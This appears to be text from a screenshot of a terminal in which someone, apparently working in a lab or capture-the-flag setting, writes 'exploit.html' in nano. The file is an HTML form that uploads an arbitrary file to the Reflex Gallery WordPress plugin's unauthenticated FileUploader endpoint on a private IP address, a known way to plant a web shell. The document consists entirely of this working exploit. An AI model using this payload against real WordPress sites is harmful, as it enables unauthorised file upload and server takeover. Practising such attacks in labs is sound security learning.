 yash-pawar@hackersparadsie: ~/Downloads × yash-pawar@hackersparadsie: ~/Downloads ×
GNU nano 7.2 exploit.html *
<html>
<head> </head>
<body>
<form method="POST" action="http://10.18.198.27:80/wordpress/wp-content/plugins/reflex-gallery/admin/scripts/FileUploader/php.php?>
<input type="file" name="qqfile"><br>
<input type="submit" name="Submit" value="Pwn!">
</form>
</body>
</html>
File Name to Write: exploit.html
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse